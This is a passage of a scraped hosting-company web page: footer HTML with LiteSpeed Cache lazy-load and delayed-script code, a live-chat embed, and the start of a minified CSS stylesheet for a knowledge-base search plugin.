href="mailto:sales@ukhost4u.com">sales@ukhost4u.com</a></li><li><a href="https://host4u.hosting/support/en?%2FTickets%2FSubmit=">Raise a Ticket</a></li><li><a href="https://www.ukhost4u.com/billing/index.php?rp=/login">Client Area</a></li><li><a href="https://www.ukhost4u.com/contact/">Contact Support</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/">Knowledge Base</a></li></ul></div></div></section><section id="nav_menu-10" class="widget widget_nav_menu"><h4 class="widget-title">Legal</h4><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-27374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27374"><a href="https://www.ukhost4u.com/terms/">Terms and Conditions</a></li></ul></div></section></div></div><div class="footer-v1-bottom"><div class="text-block-5-footer-r">Copyright © 2026 UKHost4u, T/A Host4u Limited Malta. All Rights Reserved.</div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ukhost4u/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/57ff634dcfdf421cf9619e2d/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]}</script> <script src="https://www.dwin1.com/1757.js" type="text/javascript" defer="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.ukhost4u.com/wp-content/litespeed/js/3c15a93abaedae0d802c83d098f045ce.js?ver=bc721"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 06:57:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:57:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/48b40a9882e776cdb50944e9298965c7.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/de3c93c9d51decaa3bcf1777c81e87fd.css -->

--- FILE ---
content_type: text/css
request_url: https://www.ukhost4u.com/wp-content/litespeed/ucss/de3c93c9d51decaa3bcf1777c81e87fd.css?ver=bc721
body_size: 7596
content:
@keyframes spin{to{transform:rotate(360deg)}}img:is([sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,ol,ul{box-sizing:border-box}.wp-block-separator{border:0;border-top:2px solid}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}@font-face{font-display:swap;font-family:ep_icons;font-weight:400;font-style:normal;font-display:block;src:url(/wp-content/plugins/echo-knowledge-base/css/fonts/ep_icons.woff?e3s9pc)format("woff"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/ep_icons.ttf?e3s9pc)format("truetype"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/ep_icons.eot?e3s9pc)format("embedded-opentype"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/ep_icons.svg?e3s9pc#ep_icons)format("svg")}.epkbfa,[class*=" ep_font_"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" ep_font_"]{font-family:ep_icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.ep_font_icon_arrow_carrot_right:before{content:""}.ep_font_icon_document:before{content:""}@font-face{font-display:swap;font-family:FontAwesome;font-weight:400;font-style:normal;font-display:block;src:url(/wp-content/plugins/echo-knowledge-base/css/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0)format("embedded-opentype"),url(/wp-content/plugins/echo-knowledge-base/css/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg")}.epkbfa{display:inline-block;font:14px/1 FontAwesome;font-family:FontAwesome;font-size:inherit;text-rendering:auto}.epkbfa-star-o:before{content:""!important}.epkbfa-chevron-down:before{content:""!important}.epkbfa-caret-left:before{content:""!important}.epkbfa-caret-right:before{content:""!important}.epkbfa-window-close:before{content:""!important}#asea-doc-search-container{max-width:100%;text-align:center;width:100%;position:relative;opacity:1!important}#asea-doc-search-container #asea-section-1{font-size:14px;opacity:1}#asea-doc-search-container #asea-section-1 input[type=checkbox]{border:1px solid #bbb;-webkit-appearance:checkbox}#asea-doc-search-container #asea-section-1 input[type=checkbox]:after,#asea-doc-search-container #asea-section-1 input[type=checkbox]:before{display:none}#asea-doc-search-container #asea-section-1 input[type=search]{height:inherit;border:0}#asea-doc-search-container #asea-section-1 div,#asea-doc-search-container #asea-section-1 fieldset,#asea-doc-search-container #asea-section-1 form,#asea-doc-search-container #asea-section-1 h2,#asea-doc-search-container #asea-section-1 input,#asea-doc-search-container #asea-section-1 label,#asea-doc-search-container #asea-section-1 legend,#asea-doc-search-container #asea-section-1 li,#asea-doc-search-container #asea-section-1 p,#asea-doc-search-container #asea-section-1 section,#asea-doc-search-container #asea-section-1 span,#asea-doc-search-container #asea-section-1 ul{margin:0;padding:0;outline:0;font-size:100%;vertical-align:baseline;font-weight:400;font-style:normal;line-height:1;text-align:left;text-decoration:none;border:0;box-shadow:none;box-sizing:border-box;list-style-image:none}#asea-doc-search-container #asea-section-1 div :focus,#asea-doc-search-container #asea-section-1 fieldset :focus,#asea-doc-search-container #asea-section-1 form :focus,#asea-doc-search-container #asea-section-1 h2 :focus,#asea-doc-search-container #asea-section-1 input :focus,#asea-doc-search-container #asea-section-1 label :focus,#asea-doc-search-container #asea-section-1 legend :focus,#asea-doc-search-container #asea-section-1 li :focus,#asea-doc-search-container #asea-section-1 p :focus,#asea-doc-search-container #asea-section-1 section :focus,#asea-doc-search-container #asea-section-1 span :focus,#asea-doc-search-container #asea-section-1 ul :focus,#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating-btn:focus{outline:0}#asea-doc-search-container #asea-section-1 #asea-search-title{text-align:center}@media only screen and (max-width:small-screenpx){#asea-doc-search-container #asea-section-1 #asea-search-title{font-size:30px}}#asea-doc-search-container #asea-section-1 #asea-search-description-1{text-align:center;margin:0 auto;line-height:30px}#asea-doc-search-container #asea-section-1 #asea-search-description-2{text-align:center;margin:0 auto;line-height:30px;z-index:1}#asea-doc-search-container #asea-section-1 #asea_search_form{width:90%;margin:0 auto;position:relative}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form{width:90%!important;padding:10px}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{position:relative;text-align:center;overflow:hidden;display:flex;align-items:center;border-style:solid}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{width:100%!important;margin:0!important}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]{width:100%;color:#000;line-height:1.5;background:0 0;display:inline-block!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:inherit;font-family:inherit;font-weight:inherit}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]:focus{color:#000}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]::-webkit-input-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]::-moz-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]:-ms-input-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]:-moz-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-box__loading-icon__wrap{display:inline-block;position:relative;line-height:1.5;vertical-align:baseline}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .loading-spinner{display:none;position:absolute;top:0;left:0;z-index:50;border:3px solid #f3f3f3;border-top:4px solid #3498db;border-radius:50%;animation:spin 1s linear infinite}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-filter-icon-container{display:flex;align-items:center;position:relative;color:#666;padding-left:10px;padding-right:10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-filter-icon-container:hover{opacity:.9;cursor:pointer}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-filter-icon-container .asea-search-filter-icon{line-height:1.5;display:inline-block}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{background-color:#fff;position:absolute;right:0;top:100%;opacity:0;display:none;border:solid 1px #ddd;border-top:none;overflow:auto;color:#000;width:100%}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{right:50px}}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{right:0;width:100%}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container fieldset{padding:0;margin:5px 10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container legend{text-transform:uppercase;text-decoration:underline;font-weight:700;padding:15px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container #asea-search-filter-clear-results{text-align:center;display:block;background-color:#ddd;border-radius:30px;padding:10px;margin:10px;font-size:13px;width:fit-content}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container #asea-search-filter-clear-results:hover{cursor:pointer;background-color:#e3e3e3}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label{width:100%;display:block;position:relative;min-height:23px;padding:5px 0}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label:hover{cursor:pointer;background-color:#f7f7f7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label .asea-filter-option-input{width:20px;height:20px;position:absolute;top:5px;left:0}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label .asea-filter-option-input:checked+.asea-filter-option-label{font-weight:700}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label .asea-filter-option-label{display:block;margin:0 0 0 32px;line-height:20px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container{max-height:200px;overflow-y:auto}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-button{display:block;height:100%;border-radius:0;background-color:#aaa9a9}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-button:hover{background-color:#aaa9a9}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-thumb{background-color:#fff;border-radius:10px;border:solid 1px #666}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-thumb:hover{background-color:#3986cc}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-track{background-color:#a8a8a8;border-radius:10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-track:hover{background-color:#a8a8a8}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar{width:8px}#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{text-align:left;background-color:#fff;border:solid 1px #ddd;position:relative;z-index:100;display:none}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{width:80%!important;margin:0 auto}}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{width:100%!important}}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-1,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-2,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-3{position:relative}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-4,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-5{z-index:1;position:relative}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-1{z-index:1}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-2{z-index:2}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-3{z-index:1}#asea-doc-search-container #asea-section-1 #asea-search-background-image-1{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;opacity:1;background-size:cover}#asea-doc-search-container #asea-section-1 #asea-search-gradient-1{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#asea-doc-search-container #asea-section-1 #asea-search-pattern-1{position:absolute;width:100%;height:100%;left:0;top:0;background-size:cover;z-index:1}.eprf-afc--reset{margin:0;padding:0}.eprf-afc--reset button,.eprf-afc--reset div,.eprf-afc--reset form,.eprf-afc--reset h5,.eprf-afc--reset h6,.eprf-afc--reset i,.eprf-afc--reset input,.eprf-afc--reset span{margin:0;padding:0;outline:0;font-size:100%;vertical-align:baseline;font-weight:400;line-height:1.7em;text-align:left;text-decoration:none;border:0;box-shadow:none;box-sizing:border-box;font-style:normal;text-transform:none;letter-spacing:0;list-style-image:none;height:auto}#eprf-article-buttons-container.eprf-rating-mode-five-stars{float:left;margin:20px 0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module{display:flex}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-show-statistics-toggle{margin-left:5px;vertical-align:middle;font-style:normal!important}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-show-statistics-toggle:hover,#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__submit button:hover{cursor:pointer}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating{display:none;border:solid 1px #b5b5b5;padding:0 20px}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container{margin:20px 0;display:flex;align-items:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating 